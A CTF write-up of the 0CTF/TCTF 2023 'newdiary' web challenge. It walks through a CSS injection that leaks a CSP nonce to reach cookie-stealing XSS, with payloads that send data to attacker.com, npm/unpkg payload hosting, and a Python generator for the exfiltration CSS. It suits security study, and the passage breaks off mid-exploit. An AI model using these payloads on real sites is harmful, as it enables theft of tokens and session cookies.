newdiary - One Shot CSS Injection (0CTF/TCTF 2023)

Introduction

It’s been quite some time since I played CTFs, and with me no longer having an active team, I started asking around to see which teams were open with me playing with them. Thankfully, I managed to catch ozetta in person and asked about the possibility of playing with Black Bauhinia, and was super fortunate to be able to play with them for 0CTF/TCTF 2023. While I didn’t really have too much time to work on the CTF, I managed to help solve one of the web challenges (ultimately ozetta got the flag first), but I decided to do a writeup anyway since this is the first time I implemented data exfiltration via CSS. Without further ado, here’s the challenge!

Challenge Description

Challenge Title: newdiary

I wrote yet another new diary website for myself! Wait, someone keeps reporting something to me? Let me create a bot to save my life…

Challenge: http://new-diary.ctf.0ops.sjtu.cn/

Source: https://s3.jcloud.sjtu.edu.cn/962eeeff2d0148c1b17df3c8225da79a-ctf/newdiary_e52f7db7c5864cf32ae33adbe50ba4f4.zip

The original code is from Codegate 2023. The original author in the package.json @as3617 is not involved in this challenge. The solution is completely different so you do not need to worry about not attending the prior competition!

Solves: 14

They added the last line some time during the competition, but I didn’t see it until later while writing the writeup. I think the author in an attempt to dissociate from the challenge unintentionally gave people who actually played Codegate 2023 a hint by eliminating a class of bugs. In any case, I personally think the bug in the challenge was obvious enough that I think any hint would not spoil it too much.

Reconaissance

The challenge is a simple diary application, where users can login, write posts, share them, and report them. The reporting function triggers a headless chrome browser to browse to the reported shared note, as shown in app/bot.js:

async function visit(id, username) {

const browser = await puppeteer.launch({

args: ["--no-sandbox", "--headless"],

executablePath: "/usr/bin/google-chrome",

});

try {

let page = await browser.newPage();

await page.goto(`http://localhost/login`);

await page.waitForSelector("#username");

await page.focus("#username");

await page.keyboard.type(random_bytes(10), { delay: 10 });

await page.waitForSelector("#password");

await page.focus("#password");

await page.keyboard.type(random_bytes(20), { delay: 10 });

await new Promise((resolve) => setTimeout(resolve, 300));

await page.click("#submit");

await new Promise((resolve) => setTimeout(resolve, 300));

page.setCookie({

name: "FLAG",

value: flag,

domain: "localhost",

path: "/",

httpOnly: false,

sameSite: "Strict",

});

await page.goto(

`http://localhost/share/read#id=${id}&username=${username}`,

{ timeout: 5000 }

);

await new Promise((resolve) => setTimeout(resolve, 30000));

await page.close();

await browser.close();

} catch (e) {

console.log(e);

await browser.close();

}

}We see the flag is inserted into the cookie of the headless chrome browser before visiting our page. With the httpOnly flag set to false, it seems painfully obvious that we need to somehow steal the cookie using JavaScript, so we need to trigger some form of cross-site scripting (XSS) on the application to steal the cookie (and get the flag).

Looking at the page serving http://localhost/share/read#id=${id}&username=${username}, the page is rendered in app/app.js with a nonce:

app.get("/share/read", (req, res) => {

return res.render("read_share", { nonce: res.nonce });

});The template views/read_share.html uses the nonce as part of the Content-Security Policy (CSP) applied on the site, and because the rendered script element has the same nonce as the CSP header’s script-src nonce value, the script can succesfully execute:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta http-equiv="Content-Security-Policy"

content="script-src 'nonce-<%= nonce %>'; frame-src 'none'; object-src 'none'; base-uri 'self'; style-src 'unsafe-inline' https://unpkg.com">

<title></title>

<link rel="stylesheet" href="https://unpkg.com/mvp.css">

<style>

textarea {

width: 90%;

height: 3em;

resize: none;

}

header {

height: 10px;

}

</style>

</head>

<body>

<header>

<nav>

<ul>

<li>Diary</li>

</ul>

<ul>

<li><a id="report">report</a></li>

</ul>

</nav>

</header>

<main id="container">

<h2 id="title"></h2>

<hr>

<div id="content"></div>

</main>

<script nonce="<%= nonce %>" src="/static/js/share_read.js"></script>

</body>

</html>This is unforunate because the file at /static/js/share_read.js has an obvious XSS bug where a unsanitized value is directly passed into innerHTML, which means we don’t get our XSS so easily:

load = () => {

...

if (username === null) {

fetch(`/share/read/${id}`).then(data => data.json()).then(data => {

const title = document.createElement('p');

title.innerText = data.title;

document.getElementById("title").appendChild(title);

const content = document.createElement('p');

content.innerHTML = data.content; // XXX - XSS!

document.getElementById("content").appendChild(content);

})

} else {

...

}

document.getElementById("report").href = `/report?id=${id}&username=${username}`;

}

window.removeEventListener('hashchange', load);

...

load();

window.addEventListener('hashchange', load);Note that because this is an innerHTML context, you can’t just use <script>alert(1);</script> either since they aren’t executed. This pain point will come back to haunt us later, and we will just keep this in mind for now.





Attempting to do the XSS without an actual nonce (e.g. using something like <img src onerror....>) will yield us the following horrible error message.

Slimey CTF Player Attempting to Cheese the Challenge

Funnily enough, this nonce isn’t present in most other pages (e.g. login), so I spent some time seeing if I could redirect to somewhere else and find an XSS on those pages instead. You could use the following primitive to redirect to any page of your choice:

<meta http-equiv="refresh" content="0; url=https://www.youtube.com/watch?v=dQw4w9WgXcQ">

And the above works in any CSP context. Unfortunately, every other page in this tiny application didn’t have what we need - a place to do an XSS. It was either that or it was a similar page (looking at you /read) which had the exact same nonce defense.

One other possibility that we could cheese the challenge is if there is a cryptographically weak nonce. If we can guess the nonce, we can inject a script element with the correct nonce matching the CSP header and consequently sucessfully execute an XSS attack. Unforunately for us, the nonce has been generated securely:

const genNonce = () =>

"_"

.repeat(32)

.replace(/_/g, () =>

"abcdefghijklmnopqrstuvwxyz0123456789".charAt(crypto.randomInt(36))

);

...

app.use((req, res, next) => {

res.nonce = genNonce();

res.setHeader("X-Content-Type-Options", "nosniff");

res.setHeader("Cache-Control", "no-cache, no-store");

next();

});It says crypto in the API, so it must be secure. Jokes aside, now that we are convinced that we actually have to solve the challenge, let’s dive deeper to see what we have to do.

A Weird CSP Header

The CSP header is given my the following meta element in the DOM (this fact will be useful for us later).

<meta http-equiv="Content-Security-Policy"



content="script-src 'nonce-<%= nonce %>'; frame-src 'none'; object-src 'none'; base-uri 'self'; style-src 'unsafe-inline' https://unpkg.com">With CSP challenges, it’s always good to check with the CSP Evaluator to see if there is any risky business.

Usually, CSP Evaluator could point out something that could be dangerous about a CSP. In this case, looking at the amount of green ticks, we are obviously not in a good position to find anything off the shelf that we can do.

However, we can always rely on ourselves instead of our PC overlords and manually inspect the CSP. Reading it, it gives us a very important hint. We see that the style-src has the unsafe-inline value, and as with anything unsafe, it must be useful for a CTF challenge. In this case, because we can arbitrarily write elements to the DOM (thanks to the innerHTML bug found earlier), we can also include inline style elements. This attack is more commonly known as a CSS Injection attack. Taking a look at HackTricks, we see that we might be able exfiltrate data from a page, for example a CSRF token:

input[name=csrf][value^="a"]{

background-image: url(https://attacker.com/exfil/a);

}

input[name=csrf][value^="b"]{

background-image: url(https://attacker.com/exfil/b);

}

/* ... */

input[name=csrf][value^="9"]{

background-image: url(https://attacker.com/exfil/9);

}In the above code, we are using CSS attribute selectors to try and match against the first letter of the CSRF token and exfiltrate it. More concretely, in the below case:

input[name=csrf][value^="g"]{

background-image: url(https://attacker.com/exfil/g);

}If the element input with the name of csrf and a value beginning with g is found (e.g. <input name='csrf' value='goodcsrftoken'/>), the background-image is loaded, which makes a request to https://attacker.com/exfil/g. The attacker can then use this as a side channel to get information about the CSRF token, because if the request received on the attacker’s server was https://attacker.com/exfil/g, then the first letter of the CSRF token must be 'g'. If we take this thinking a bit further, it seems like we can do the same for the nonce attribute in a script element, and with a bit of search and replace we get the following payload:

script[nonce^="g"]{

background-image: url(https://attacker.com/exfil/g);

}This looks really good but we should probably check that it works. As a CTF player your first instinct is likely to Google css injection CTF nonce, and you will inevitably encounter a writeup of Lovely Nonces from ASIS CTF Quals 2021 on ctftime. Looks like progress! With a bit of modification, we might be able to leak the nonce:

script {display: block;}

script[nonce^="a"]{

background-image: url(https://attacker.com/exfil/a);

}

script[nonce^="b"]{

background-image: url(https://attacker.com/exfil/b);

}

/* ... */

script[nonce^="9"]{

background-image: url(https://attacker.com/exfil/9);

}The script {display: block;} is important to ensure that the CSS actually renders and your CSS injection triggers. If we inject the payload pointing to your listener on https://webhook.site/, we should in theory get a response on the first character of the nonce. It looks like we are on the right track!

The Big Problems Arise



But recall the MDN Web Docs that we looked at to understand what a nonce was. A ominous description of what is nonce hiding entails:

Further evidence in the web platforms tests dashboard implied that this is true. This means we won’t be able to exfiltrate the nonce from the nonce attribute of the script element (we will find that this is untrue later).

That’s where we get a little stuck, but if we stare hard enough at app/views/read_share.html, we see another place in which the nonce is injected:

<head>

<meta charset="UTF-8">

<meta http-equiv="Content-Security-Policy"

content="script-src 'nonce-<%= nonce %>'; frame-src 'none'; object-src 'none'; base-uri 'self'; style-src 'unsafe-inline' https://unpkg.com">

<title></title>

...

<script nonce="<%= nonce %>" src="/static/js/share_read.js"></script>

</body>

</html>If you missed it, the nonce attribute is not just injected in script, but also in the meta element dictating the Content-Security-Policy to be used on the page. This is somewhere that we may be able to CSS inject and exfiltrate data from!

Now we really want to try this out, so I wrote a shitty HTML page which simulates our injection on the page (this will form our little testing ground for the payload):

<html>

<meta http-equiv="Content-Security-Policy"

content="script-src 'nonce-t23gmh5ac4o5vs4sdilfu1s1zs6eelud'; frame-src 'none'; object-src 'none'; base-uri 'self'; style-src 'unsafe-inline' https://unpkg.com">

<body>

<!-- PAYLOAD HERE -->

</body>

<script nonce="t23gmh5ac4o5vs4sdilfu1s1zs6eelud" src="/static/js/read.js"></script>

</style>

</html>Using the payload:

<style>

* {display: block;}

meta[content^="a"]{

background-image: url(https://attacker.com/exfil/a);

}

meta[content^="b"]{

background-image: url(https://attacker.com/exfil/b);

}

/* ... */

meta[content^="9"]{

background-image: url(https://attacker.com/exfil/9);

}

</style>We get the first character as callback on our listener (you can use either https://webhook.site/ or a listener on ngrok). One step closer to the flag!

But then, we are hit with the sudden realization that this will be a very long payload; each letter of the alphabet takes about 78 characters in the payload to exfiltrate, and just to cover the first character of content requires 2808 characters (there are 36 different characters that can be used in the nonce). Further, there are 32 characters in the nonce, so the final payload, needless to say, will be ridiculously long. Preventing us from just dumping the payload in is a nasty 256 character limit to each shared post, which is dictated by the /post endpoint:

app.post("/write", (req, res) => {

if (!req.session.username) {

return res.redirect("/");

}

const username = req.session.username;

const { title, content } = req.body;

assert(title && typeof title === "string" && title.length < 30);

assert(content && typeof content === "string" && content.length < 256); // XXX: this makes me sad

const user_notes = notes.get(username) || [];

user_notes.push({

title,

content,

username,

});

notes.set(req.session.username, user_notes);

return res.redirect("/");



});So now we can’t just inline our style as part of our exploit, which leaves us with the only other allowed source of CSS: https://unpkg.com. A quick look at the site shows that it is a CDN for npm packages, meaning that if you upload anything onto npm, then you can link to it via the link format prescribed:

This solves our problem of not having enough characters, because we can simply use the following as our payload

<link href="https://unpkg.com/attacker_payload@1.0.1/first.css" rel="stylesheet" />Where attacker_payload is our npm package with just the CSS, and the site will happily load all that junk from the site. This means we can craft payloads of any size that we want and store them in the CSS file uploaded to npm. It is thankfully easy to upload to npm, with just these combination of commands (may not be in the right order, you’ll figure it out):

npm init # initialize with a legitimate name, or else npm will reject

npm adduser

# add the CSS files here

npm publish --access publicSo let’s say we manage to upload our payload and the CSS file leaks the nonce; even if we do have the nonce leaked via CSS, how in the world are we supposed to use it? We need some way of either injecting it on the page or introducing new elements to the page after leaking the CSS. Cue crazy thoughts on whether CSS can inject DOM elements and frantic Googling. However, thankfully, it didn’t take too long to notice obscenely weird code in app/static/js/share_read.js

load = () => {

document.getElementById("title").innerHTML = ""

document.getElementById("content").innerHTML = ""

const param = new URLSearchParams(location.hash.slice(1));

const id = param.get('id');

let username = param.get('username');

if (id && /^[0-9a-f]+$/.test(id)) {

if (username === null) {

fetch(`/share/read/${id}`).then(data => data.json()).then(data => {

const title = document.createElement('p');

title.innerText = data.title;

document.getElementById("title").appendChild(title);

const content = document.createElement('p');

content.innerHTML = data.content;

document.getElementById("content").appendChild(content);

})

} else {

fetch(`/share/read/${id}?username=${username}`).then(data => data.json()).then(data => {

const title = document.createElement('p');

title.innerText = data.title;

document.getElementById("title").appendChild(title);

const content = document.createElement('p');

content.innerHTML = data.content;

document.getElementById("content").appendChild(content);

})

}

document.getElementById("report").href = `/report?id=${id}&username=${username}`;

}

window.removeEventListener('hashchange', load); // ??? - why is this here (????)

}

load();

window.addEventListener('hashchange', load); // XXX - why is this here?Implementing something like this in an actual application makes zero sense (there’s no functionality in the application that actually makes use of it) and it seems forced. In this case, this dodgy code gives us a primitive to change the contents of the page without changing the CSP that is applied on the page and the nonce by changing the location of the current window to point to the same location but with a different hash property. This means that if we manage to leak the nonce on the initial page load, we can redirect our poor victim to a note containing a script element with the leaked nonce, thus getting our XSS!

The Road to Painful Exploitation

Now this is the part that actually took the longest (approximately a full day). The above identification of the issue and the rough exploit path (listed above) took maybe an hour of focused effort. My lack of experience with CSS is largely to blame (it was my first time doing a CSS injection) but the whole process of writing the exploit was an informative learning experience. I wouldn’t take anything below as absolute facts (I might have just done something incorrectly while testing) but hopefully the methodology below is useful for someone.

Enumerating the CSS Selectors

The first question I asked myself was how in the world I was supposed to reconstruct the full nonce. Recall that our initial payload simply tested for the first character in the attribute. To write out all possibilities would look something like this:

<style>

* {display: block;}

meta[content^="script-src 'nonce-aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"]{

background-image: url(https://attacker.com/exfil/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa);

}

meta[content^="script-src 'nonce-aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaab"]{

background-image: url(https://attacker.com/exfil/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaab);

}

/* ... */

meta[content^="script-src 'nonce-99999999999999999999999999999999"]{

background-image: url(https://attacker.com/exfil/99999999999999999999999999999999);

}

</style>In case you were wondering, this means enumerating every possible nonce, which is 32 character long and has a 36 character alphabet, so it’s just a matter of \(36^{32}\) combinations (equivalent to 165 bits of security), but more practically this is \(6 \times 10^{40}\) gigabytes, not something we can readily transmit over the internet at the moment, even if we technically do have the ability to load arbitrary sized payloads. It doesn’t help that the nonce changes on every reload, meaning we only have one shot to extract the full nonce from the initial payload itself.



So we can’t use this strategy, but maybe we can leak some information using other CSS selectors. If we are lucky, there might be a substring operator or an expression that allows us to pass in a regular expression as part of a CSS selector. In that case, we can steal and just grab characters at certain indices. This means it is time to look at the specifications and see what is useful to us. Unforunately, CSS is woefully unexpressive in its substring attribute matchers and we are left with the following substring selectors:

In summary, we can only do the following:

- check what something starts with (using

[att^=val]) - check what something ends with (using

[att$=val]) - check whether some sequence of characters exist in between (using

[att*=val]).

This isn’t very hopeful, and there doesn’t seem to be a straightforard way to leak the nonce. After staring at this primitive for quite a bit, I realized something that I could do that would be quite cute. Suppose the thing we want to leak looks as follows:

<meta http-equiv="Content-Security-Policy" content="abcd">We could, in theory, leak the first 2 characters of the content (i.e. ab) using the [att^=val] primitive which allows us to see what attributes start with, leak bc using the [att*=val] which allows us to enumerate all substrings in the field, and finally leak cd with the [att$=val] which gives us the two characters that the content ends with. More concretely, with the following payload:

<style>

* {display: block;}

meta[content^="aa"]{

background-image: url(https://attacker.com/exfil/?START=aa);

}

meta[content^="ab"]{

background-image: url(https://attacker.com/exfil/?START=ab);

}

...

meta[content*="aa"]{

background-image: url(https://attacker.com/exfil/?MID=aa);

}

...

meta[content*="bc"]{

background-image: url(https://attacker.com/exfil/?MID=bc);

}

...

meta[content$="aa"]{

background-image: url(https://attacker.com/exfil/?END=aa);

}

...

meta[content$="cd"]{

background-image: url(https://attacker.com/exfil/?END=cd);

}

...

</style>We should receive the following requests on our server:

https://attacker.com/exfil/?START=ab

https://attacker.com/exfil/?MID=ab

https://attacker.com/exfil/?MID=bc

https://attacker.com/exfil/?MID=cd

https://attacker.com/exfil/?END=cd

From there, it’s just a “simple” game of crosswords and aligning the overlapping characters of START (ab) with MID (bc) to get abc, and then overlapping that with END (cd) to get the string "abcd". Of course, the more characters we leak, the more accurate this is since we can overlap more characters. With this approach and using bi-grams, we only need \(36^2 \times 3 = 3888\) CSS selectors, leading to a much more manageable payload size compared to our initial approach.

Unfortunately, if you just tried the above payload, this doesn’t work — only one request is received; because of the cascading nature of CSS, even though we theoretically applied many background-image for each CSS selector matched, only one single background-image is applied onto the element at the end. We will need a bit more firepower to get this working, but first, a little digression on why we didn’t use a popular technique of leaking secrets via CSS.



Attempting the Sequential Import Chaining Technique

One of the classic ways of exploiting CSS injections is what is known as Sequential Import Chaining. You can view the corresponding blog post here which explains it more clearly than I ever can, but in summary, in order to deal with the blow-up problem in trying to leak a value as explained above, we can use the information gleaned from the first character (and subsequent characters) to constrain the amount of CSS selectors sent. How this is done is that an initial payload CSS file tries to load many other CSS files from the malicious server, but the malicious server waits until the first character is reported via the CSS injection before serving the next file (which will only include CSS selectors specifically targeting content that begins with the character reported), and this repeats until the entire secret is stolen. I borrowed the graphic from the blog post, which illustrates how this might look concretely:

There are two primitives we need here - the ability to control when our content returns, and the ability to control the content itself dynamically based on information reported to us during the exfiltration. The tricky part here is that we are bound by remote CSS sources pointing at https://unpkg.com/, and unless there’s a tunneling service they are providing that I am not aware of, you are basically stuck serving static files with no way of controlling the file content, nor can you control how quickly (or slowly) the files are served.



Nevertheless, being a very careful person, it is worth trying to see if CSP covers an @import url(http://attacker.com/callback) within a CSS file served from the CSP allowed domain https://unpkg.com/. Our investigation leads to the following error message:

We can attempt to chain deeper nested calls loads to our attacker server, nesting the loading of the dynamic CSS in the 3rd/4th/…/nth CSS file in the @import chain beginning with CSS files from https://unpkg.com/, but at this point I was quite certain this wouldn’t be possible (and if it was someone else would have found this Chrome breaking bug, not my noob ass), so we have to turn to other ways of exfiltrating the secret out.

Blessed By CSS Variables

It just so happened that PortSwigger released an article on Blind CSS Exfiltration just a few days back, which came up as I was searching for more resources. The summary of the article is the usage of several interesting techniques to exfiltrate data from the whole webpage, which could be potentially useful to upgrade a HTML injection to something that allows you to extract sensitive data from a web page (especially in a non self-HTML injection context). While the content is brilliant, there was one trick that stood out to me that was going to be useful for us to fix up our exploit above.

When looking at the code, I found that one can make multiple requests when we are loading the background image by comma separating the urls, like so:

<style>

* {display: block;}

meta[content]{

background: url(https://attacker.com/exfil/?1),url(https://attacker.com/exfil/?2);

}

</style>Looking at the formal syntax, this is possible because CSS interprets this as a list of bg-layers, where each bg-layer contains bg-image which corresponds to an image loaded through a url.

Even if we could load multiple URLs through background, we would need a way of deciding which URLs in the list to load, otherwise everything in the list would load and we would get no useful information. Thankfully, this was addressed in the article too — through another neat trick introduced. Instead of setting the background of an element immediately on a match, we would instead set a unique variable tied to the CSS selector that was matched. This unique variable would be defined as the URL corresponding to the data that the CSS selector matched on, as shown below:

meta[content^="a"] {

--starts-with-a:url(/startsWithA);

}

meta[content^="b"] {

--starts-with-b:url(/startsWithB);

}Here, let’s suppose we have an meta element with the content attribute set as abcd. The variable starts-with-a-url is set as url(/startsWithA) as the content begins with a, whereas the variable starts-with-b-url is undefined since abcd does not begin with b. These variables (more formally known as custom properties in CSS) enable us to store the result of a successful match, to be used later when we exfiltrate data.

Combined with the ability to load multiple URLs from above, we can chain our attack as follows to load multiple URLs based on what was matched, thus overcoming the initial cascading problem where only a single URL was returned since only one background-image was set:

meta{

background: var(--starts-with-a),var(--starts-with-b),...,var(--ends-with-9);

}Now this in theory allows multiple requests to be made, thus leaking the data corresponding to the CSS variables that were set, but if you run the above, you realize that no request goes out. The hard part about debugging CSS is that it doesn’t actually scream at you when there’s an error, it just silently fails and you would have absolutely no clue what could go wrong — it could be anything from a syntax error, a type mismatch, or something else completely crazy. I don’t have any good advice on how to go about this, other than reducing it to the simplest case of failure, identifying the issue, and then trying it again for the more complex case.

In any case, it turns out that the above payload fails because you cannot use undefined variables as a value in background. Thankfully, if you actually read the PortSwigger article in full, you would have come to know a feature of custom properties known as fallbacks, which allows you to set a default value when using a variable when the variable is undefined. We stand on the shoulders of giants and simply copy and paste the default value they use (i.e. none). We modify our payload slightly to use fallbacks:

meta[content^="a"] {

--starts-with-a:url(/startsWithA);

}

meta[content^="b"] {

--starts-with-b:url(/startsWithB);

}

...

meta{

background: var(--starts-with-a,none),var(--starts-with-b,none),...,var(--ends-with-9,none);

}We finally get multiple callbacks!

Now we can take this basic premise, and write the full exploit. By leaking 3 characters of the meta element content attribute at a time, we can reasonably use that to reconstruct the full nonce on the receiving server’s end. We can whip up a script to create our desired payload CSS, as below:

#!/usr/bin/env python3

import itertools

URL = "https://attacker.com"

TEMPLATE_START = '''*{display:block} meta[content^="%s"]{

--props_%s: url(%s?START=%s);

}

'''

TEMPLATE_META = '''*{display:block} meta[content*="%s"]{

--prop_%s: url(%s?MATCH=%s);

}

'''

TEMPLATE_BACKGROUND_META = '''*{display:block} meta[content]{

background: %s;

}

'''

CHARSET = "abcdefghijklmnopqrstuvwxyz0123456789"

CSS_DIR = "css"

all_css = ""

props = []

for cs in itertools.product(CHARSET, repeat=2):

s = "".join(cs)

all_css += TEMPLATE_START % (s, s, URL, s)

props.append(f"var(--props_{s},none)")

for i, cs in enumerate(itertools.product(CHARSET, repeat=3)):

s = "".join(cs)

all_css += TEMPLATE_META % (s, s, URL, s)

props.append(f"var(--prop_{s},none)")

with open(f'{CSS_DIR}/first_og.css', 'wt') as fp:

fp.write(all_css)

fp.write(TEMPLATE_BACKGROUND_META % (",".join(props)))This produces a whopping 280,000 line CSS file, with the last line performing the background URL loading containing a whopping 2MiB of characters alone. Attempting exfiltrate the nonce by leaking tri-grams as above, we are greeted with the following error message*:

*Firefox happily accepts this payload and gives us the tri-grams we need to solve the challenge.

